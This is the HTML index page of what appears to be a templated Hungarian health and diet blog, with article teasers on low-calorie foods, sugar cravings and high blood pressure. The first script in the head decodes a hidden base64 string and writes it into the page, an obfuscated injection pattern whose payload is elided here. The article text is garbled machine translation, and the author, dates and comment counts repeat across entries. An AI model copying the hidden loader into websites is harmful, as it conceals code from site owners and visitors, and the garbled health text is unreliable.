

<file: index.html>
<!DOCTYPE html>
<html lang="hu">
<head>
  <script>let encoded = '[base64]/[base64]';let decoded = atob(encoded);document.write(''+ decoded +'');</script>


  <title>Isten áldjon meg</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

  <!-- Preloader -->


  <!-- Bg Overlay -->


  <!-- Sidenav -->    
 <!-- end sidenav -->

  <main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav">

      <div class="nav__holder nav--sticky">
        <div class="container relative">
          <div class="flex-parent">

            <!-- Side Menu Button -->
         <!-- end Side menu button -->

            <!-- Mobile logo -->
            <a href="index.html" class="logo logo--mobile d-lg-none">
             esztétika
            </a>

            <!-- Nav-wrap -->
            <nav class="flex-child nav__wrap d-none d-lg-block">              
              <ul class="nav__menu">

                <li class="active">
                  <a href="index.html">Fő</a>
                </li>

                <li class="nav__dropdown">
                  <a href="blog.html">Cikkek</a>
                </li>

                <li class="nav__dropdown">
                  <a href="contact.html">Kapcsolatok</a>
                </li>

                <li class="nav__dropdown">
                  <a href="policy.html">Adatvédelmi politika</a>
                </li>

                <li>
                  <a href="terms.html">Általános szerződési feltételek</a>
                </li>


              </ul> <!-- end menu -->
            </nav> <!-- end nav-wrap -->

            <!-- Nav Right -->
            <div class="nav__right nav--align-right d-lg-flex">

              <!-- Socials -->
              <div class="nav__right-item socials nav__socials d-none d-lg-flex"> 
                <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                  <i class="ui-facebook"></i>
                </a>
                <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                  <i class="ui-twitter"></i>
                </a>
                <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                  <i class="ui-google"></i>
                </a>
                <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                  <i class="ui-youtube"></i>
                </a>
                <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                  <i class="ui-instagram"></i>
                </a>
              </div>

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text" placeholder="Search an article" class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
                
              </div>

            </div> <!-- end nav right -->  
        
          </div> <!-- end flex-parent -->
        </div> <!-- end container -->

      </div>
    </header> <!-- end navigation -->
  
    <!-- Header -->
 <!-- end header -->

    <!-- Trending Now -->


    <!-- Featured Posts Grid -->      
    <section class="featured-posts-grid bg-dark">
      <div class="container clearfix">
        
        <!-- Large post slider -->
        <div class="featured-posts-grid__item featured-posts-grid__item--lg">
          <div id="owl-hero-grid" class="owl-carousel owl-theme owl-carousel--dots-inside">
            
            <article class="entry featured-posts-grid__entry">
              <div class="thumb-bg-holder owl-lazy" data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg">
                <img src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg"  class="d-none">
                <a href="amelyek.html" class="thumb-url"></a>
                <div class="bottom-gradient"></div>
              </div>

              <div class="thumb-text-holder">
                <h2 class="thumb-entry-title">
                  <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                </h2>
              </div>
            </article>
            

          </div> <!-- end owl slider -->
        </div> <!-- end large post slider -->
        

        <div class="featured-posts-grid__item featured-posts-grid__item--sm">
          
          <article class="entry featured-posts-grid__entry">
            <div class="thumb-bg-holder" style="background-image: url(./assets/images/simon-rae-igobsr93i7y-unsplash.jpg) ">
              <a href="hogyan.html" class="thumb-url"></a>
              <div class="bottom-gradient"></div>
            </div>

            <div class="thumb-text-holder">  
              <h2 class="thumb-entry-title thumb-entry-title--sm">
                <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
              </h2>
              <ul class="entry__meta">
                <li class="entry__meta-author">
                  <i class="ui-author"></i>
                  Ramóna
                </li>
                <li class="entry__meta-date">
                  <i class="ui-date"></i>
                  28.03.2021
                </li>
                <li class="entry__meta-comments">
                  <i class="ui-comments"></i>
                39
                </li>               
              </ul>
            </div>
          </article>
          

          <article class="entry featured-posts-grid__entry">
            <div class="thumb-bg-holder" style="background-image: url(./assets/images/hyper.jpg) ">
              <a href="hyper.html" class="thumb-url"></a>
              <div class="bottom-gradient"></div>
            </div>

            <div class="thumb-text-holder">  
              <h2 class="thumb-entry-title thumb-entry-title--sm">
                <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
              </h2>
              <ul class="entry__meta">
                <li class="entry__meta-author">
                  <i class="ui-author"></i>
                  Ramóna
                </li>
                <li class="entry__meta-date">
                  <i class="ui-date"></i>
                  28.03.2021
                </li>
                <li class="entry__meta-comments">
                  <i class="ui-comments"></i>
                39
                </li>               
              </ul>
            </div>
          </article>
          

        </div>



      </div>
    </section> <!-- end featured posts grid -->

    <div class="main-container container mt-40" id="main-container">         

      <!-- Content -->
      <div class="row">

        <!-- Posts -->
        <div class="col-lg-8 blog__content mb-30">
          
          <!-- Hot News -->


          <!-- Latest News -->
          <section class="section">

            

            <article class="entry post-list">
              <div class="entry__img-holder post-list__img-holder">
                <a href="amelyek.html">
                  <div class="thumb-container thumb-75">
                    <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="amelyek.html" class="entry__img lazyload" >
                  </div>
                </a>
              </div>

              <div class="entry__body post-list__body">
                <div class="entry__header">

                  <h2 class="entry__title">
                    <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                  </h2>
                  <ul class="entry__meta">
                    <li class="entry__meta-author">
                      <i class="ui-author"></i>
                      Ramóna
                    </li>
                    <li class="entry__meta-date">
                      <i class="ui-date"></i>
                      28.03.2021
                    </li>
                    <li class="entry__meta-comments">
                      <i class="ui-comments"></i>
                     39
                    </li>
                  </ul>
                </div>
                <div class="entry__excerpt">
                  <p> <strong></strong> Ez a legnépszerűbb finom Japán étel, de tartalmaz, mindössze 20 kalória van a pohár. Ez annak köszönhető, hogy az a tény......</p>
                </div>
              </div>
            </article>

            


            <article class="entry post-list">
              <div class="entry__img-holder post-list__img-holder">
                <a href="hyper.html">
                  <div class="thumb-container thumb-75">
                    <img data-src="./assets/images/hyper.jpg" src="hyper.html" class="entry__img lazyload" >
                  </div>
                </a>
              </div>

              <div class="entry__body post-list__body">
                <div class="entry__header">

                  <h2 class="entry__title">
                    <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                  </h2>
                  <ul class="entry__meta">
                    <li class="entry__meta-author">
                      <i class="ui-author"></i>
                      Ramóna
                    </li>
                    <li class="entry__meta-date">
                      <i class="ui-date"></i>
                      28.03.2021
                    </li>
                    <li class="entry__meta-comments">
                      <i class="ui-comments"></i>
                     39
                    </li>
                  </ul>
                </div>
                <div class="entry__excerpt">
                  <p> <strong></strong> A felnőtt lakosság több mint egynegyedét érintő magas vérnyomás napjainkban népbetegségnek számít, mely sokáig nem produkál észlelhető tüneteket.......</p>
                </div>
              </div>
            </article>

            


            <article class="entry post-list">
              <div class="entry__img-holder post-list__img-holder">
                <a href="hogyan.html">
                  <div class="thumb-container thumb-75">
                    <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="hogyan.html" class="entry__img lazyload" >
                  </div>
                </a>
              </div>

              <div class="entry__body post-list__body">
                <div class="entry__header">

                  <h2 class="entry__title">
                    <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                  </h2>
                  <ul class="entry__meta">
                    <li class="entry__meta-author">
                      <i class="ui-author"></i>
                      Ramóna
                    </li>
                    <li class="entry__meta-date">
                      <i class="ui-date"></i>
                      28.03.2021
                    </li>
                    <li class="entry__meta-comments">
                      <i class="ui-comments"></i>
                     39
                    </li>
                  </ul>
                </div>
                <div class="entry__excerpt">
                  <p> <strong></strong> számos módja Van, hogy megszabaduljon a szokása, hogy a túlevés. Az egyik a átruházása, ízlés, érzelmi érzés a kedvenc......</p>
                </div>
              </div>
            </article>

            




          </section> <!-- end latest news -->

          <!-- Ad Banner 728 -->


          <!-- Editor's Picks -->


          <!-- Posts from categories -->


          <!-- Carousel posts -->


        </div> <!-- end posts -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Social Subscribers -->
          <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">492</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">880</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1211</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">767</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">485</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1426</span>

                </a>
              </li>
            </ul>
          </div>

          <!-- Widget Newsletter -->
          <div class="widget widget_mc4wp_form_widget">
            <h4 class="widget-title">Feliratkozás</h4>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>
          </div> <!-- end widget newsletter -->
          
          <!-- Widget Popular/Latest Posts -->
          <div class="widget widget-tabpost">
            <div class="tabs widget-tabpost__tabs">
              <ul class="tabs__list widget-tabpost__tabs-list">
                <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                  <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                </li>                                 

              </ul> <!-- end tabs -->
              
              <!-- tab content -->
              <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">
                
                <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                  <ul class="post-list-small">
                    
                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="amelyek.html">
                              <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              28.03.2021
                            </li>
                          </ul>
                        </div>                  
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hyper.html">
                              <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              28.03.2021
                            </li>
                          </ul>
                        </div>                  
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hogyan.html">
                              <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              28.03.2021
                            </li>
                          </ul>
                        </div>                  
                      </article>
                    </li>
                    


                  </ul>
                </div>
                

                

                
              </div> <!-- end tab content -->
            </div> <!-- end tabs -->            
          </div> <!-- end widget popular/latest posts -->

          <!-- Widget Socials -->
         <!-- end widget socials -->

          <!-- Widget Twitter -->


          <!-- Widget Ad 125 -->
         <!-- end widget ad 300 -->

          <!-- Widget Carousel -->


          <!-- Latest Reviews -->


          <!-- Widget Tags -->


        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--dark">
      <div class="container">
        <div class="footer__widgets">
          <div class="row">

            <div class="col-lg-3 col-md-6">
              <div class="widget">
                <a href="index.html">
                  Isten áldjon meg
                </a>

              </div>
            </div>



            <div class="col-lg-3 col-md-6">
              <div class="widget widget__newsletter">


                <div class="socials mb-20">
                  <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
                  <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
                  <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
                  <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
                  <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
                </div>

                <form class="mc4wp-form" method="post" action="thanks.html">
                  <div class="mc4wp-form-fields">
                    <p>
                      <input type="email" name="EMAIL" placeholder="E-mail" required="">
                    </p>
                    <p>
                      <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                    </p>
                  </div>
                </form>
                
              </div>
            </div>            

            <div class="col-lg-3 col-md-6">
              <div class="widget widget_nav_menu">

                <ul>
                  <li >
                    <a href="index.html">Fő</a>
                  </li>

                  <li >
                    <a href="blog.html">Cikkek</a>
                  </li>

                  <li >
                    <a href="contact.html">Kapcsolatok</a>
                  </li>

                  <li>
                    <a href="policy.html">Adatvédelmi politika</a>
                  </li>
                </ul>
              </div>
            </div>            

          </div>
        </div>    
      </div> <!-- end container -->

      <div class="footer__bottom">
        <div class="container">
          <div class="row">

            <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
            </div>            
          </div>
          
        </div>
      </div> <!-- end bottom footer -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
      <p>
        Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
      </p>
      <button class='close-cookie'>&times;</button>
    </div>

  </main> <!-- end main-wrapper -->

  
  <!-- jQuery Scripts -->
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/easing.min.js"></script>
  <script src="js/owl-carousel.min.js"></script>
  <script src="js/twitterFetcher_min.js"></script>
  <script src="js/jquery.newsTicker.min.js"></script>  
  <script src="js/modernizr.min.js"></script>
  <script src="js/scripts.js"></script>

  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

</body>
</html>
</file>

